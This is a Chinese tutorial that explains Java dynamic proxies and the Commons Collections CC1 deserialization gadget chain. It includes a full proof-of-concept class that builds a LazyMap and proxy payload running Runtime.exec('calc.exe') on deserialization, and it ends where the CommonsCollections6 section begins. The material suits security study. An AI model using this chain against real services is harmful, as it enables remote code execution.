



Map lazyMap = LazyMap.decorate(innerMap, transformerChain);不过LazyMap的后续利用稍微复杂一些,sun.reflect.annotation.AnnotationInvocationHandler 的readObject方法中并没有直接调用到 Map 的get方法,而是使用了AnnotationInvocationHandler.invoke():

这里确实使用了一次get,那么现在问题就变成了如何调用这个AnnotationInvocationHandler.invoke()了,而解决这个问题的办法就是对象代理。



对象代理

Java 的对象代理机制主要有两种方式:静态代理 和 动态代理。这两种方式的核心思想是:通过“代理类”来间接访问“目标对象”,可以在调用目标对象的方法时加入一些增强逻辑,比如权限校验、日志记录、事务管理等。

动态代理就是在运行时,动态地生成某个接口的实现类对象,并实现它的方法逻辑。而不像平时那样手动写类去 implements 接口,我们通过代码“即时”构造出这个实现类——这就叫动态。

首先,我们需要实现一个接口(这是一个抽象类型,是抽象方法的集合,接口通常以interface来声明。一个类通过继承接口的方式,从而来继承接口的抽象方法):

interface Service {

void doSomething();

}接着我们需要定义一个 InvocationHandler,这个类是干活的“幕后黑手”,所有的方法调用都会走到这里,然后我们可以控制是直接执行、做点额外处理、甚至不执行:

class MyHandler implements InvocationHandler {

private final Object target;

public MyHandler(Object target) {

this.target = target;

}

public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {

System.out.println("调用前:" + method.getName());

Object result = method.invoke(target, args);

System.out.println("调用后:" + method.getName());

return result;

}

}然后我们需要使用 Proxy.newProxyInstance() 生成代理对象,它会生成一个实现了 Service 接口的匿名类对象,并把调用都交给提供的 handler 来处理

Service proxy = (Service) Proxy.newProxyInstance(

Service.class.getClassLoader(), // 1. 接口的类加载器

new Class[]{Service.class}, // 2. 接口数组(至少要传一个)

new MyHandler(new RealService()) // 3. InvocationHandler,告诉代理对象怎么做事

);最后,我们只需要使用代理对象像平时一样调用方法即可,而此时实际上走进了 MyHandler.invoke() 方法:

proxy.doSomething();总而言之,动态代理的本质是:通过 Proxy 在运行时创建一个实现接口的匿名类,并把对接口方法的调用转发给 InvocationHandler 实例的 invoke() 方法。

package com.CC;

import java.lang.reflect.InvocationHandler;

import java.lang.reflect.Method;

import java.lang.reflect.Proxy;

interface Service {

void doSomething();

}

class RealService implements Service {

public void doSomething() {

System.out.println("真正的服务执行了");

}

}

class MyHandler implements InvocationHandler {

private final Object target;

public MyHandler(Object target) {

this.target = target;

}

public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {

System.out.println("调用前:" + method.getName());

Object result = method.invoke(target, args);

System.out.println("调用后:" + method.getName());

return result;

}

}

public class DynamicProxy_Example {

public static void main(String[] args) {

Service proxy = (Service) Proxy.newProxyInstance(

Service.class.getClassLoader(), // 1. 接口的类加载器

new Class[]{Service.class}, // 2. 接口数组(至少要传一个)

new MyHandler(new RealService()) // 3. InvocationHandler,告诉代理对象怎么做事

);

proxy.doSomething(); // 实际调用代理对象的方法

}

}





使用LazyMap构造利用链

回到源码,sun.reflect.annotation.AnnotationInvocationHandler 其实就是一个InvocationHandler,我们如果用AnnotationInvocationHandler去代理我们设计好的Map的话,那么这个Map执行任意的方法都会走invoke从而触发get,从而走我们的链子触发RCE:

事实上我们只需要稍微修改一下上一节给出的代码,首先用LazyMap替换TransformedMap:

Map outerMap = LazyMap.decorate(innerMap, transformerChain);接着对sun.reflect.annotation.AnnotationInvocationHandler进行Proxy:

Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");

Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);

construct.setAccessible(true);

InvocationHandler handler = (InvocationHandler) construct.newInstance(Retention.class, outerMap);

Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, handler);但就算Proxy完我们也不能直接进行序列化,因为我们的入口点是sun.reflect.annotation.AnnotationInvocationHandler#readObject,还要用AnnotationInvocationHandler对这个proxyMap进行包裹:

handler = (InvocationHandler) construct.newInstance(Retention.class,

proxyMap);现在的代码如下:

package com.CC;

import org.apache.commons.collections.Transformer;

import org.apache.commons.collections.functors.ChainedTransformer;

import org.apache.commons.collections.functors.ConstantTransformer;

import org.apache.commons.collections.functors.InvokerTransformer;

import org.apache.commons.collections.map.LazyMap;

import java.io.ByteArrayInputStream;

import java.io.ByteArrayOutputStream;

import java.io.ObjectInputStream;

import java.io.ObjectOutputStream;

import java.lang.annotation.Retention;

import java.lang.reflect.Constructor;

import java.lang.reflect.InvocationHandler;

import java.lang.reflect.Proxy;

import java.util.HashMap;

import java.util.Map;

public class easycc1 {

public static void main(String[] args) throws Exception {

Transformer[] transformers = new Transformer[]{

new ConstantTransformer(Runtime.class),

new InvokerTransformer("getMethod", new Class[]{

String.class,

Class[].class}, new Object[]{"getRuntime",

new Class[0]}),

new InvokerTransformer("invoke", new Class[]{Object.class,

Object[].class}, new Object[]{null, new Object[0]

}),

new InvokerTransformer("exec", new Class[]{String.class},

new String[]{

"calc.exe"}),

};

Transformer transformerChain = new ChainedTransformer(transformers);

Map innerMap = new HashMap();

// innerMap.put("value", "xxxx");

// Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);

//

// Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");

// Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);

// construct.setAccessible(true);

// Object obj = construct.newInstance(Retention.class, outerMap);

Map outerMap = LazyMap.decorate(innerMap, transformerChain);

Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");

Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);

construct.setAccessible(true);

InvocationHandler handler = (InvocationHandler) construct.newInstance(Retention.class, outerMap);

Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, handler);

handler = (InvocationHandler) construct.newInstance(Retention.class, proxyMap);

ByteArrayOutputStream barr = new ByteArrayOutputStream();

ObjectOutputStream oos = new ObjectOutputStream(barr);

oos.writeObject(handler);

oos.close();

System.out.println(barr);

ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));

Object o = (Object) ois.readObject();

}

}

在高版本的AnnotationInvocationHandler里的方法readObject中,我们传入的Map不会再执行set或put操作,因此该链子还是没用了,我们现在的Gadget如下(readObject里有一步对我们的LazyMap进行了entrySet,而经过对象代理后,对LazyMap的任何方法调用都会走AnnotationInvocationHandler的invoke,继而触发get查询为空,最后触发LazyMap的transform执行恶意代码,整个过程最后就串起来了):

ObjectInputStream.readObject()

AnnotationInvocationHandler.readObject()

Map(Proxy).entrySet()

AnnotationInvocationHandler.invoke()

LazyMap.get()

ChainedTransformer.transform()

ConstantTransformer.transform()

InvokerTransformer.transform()

Method.invoke()

Class.getMethod()

InvokerTransformer.transform()

Method.invoke()

Runtime.getRuntime()

InvokerTransformer.transform()

Method.invoke()

Runtime.exec()CommonsCollections6





上面说到,在8u71之后AnnotationInvocationHandler#readObject的逻辑发生了变化,不再对我们传入的Map进行set或者put,导致我们之前的链子打不通了,那么如何在高版本下解决这个问题呢?我们来看看p神给出的简化版gadget:









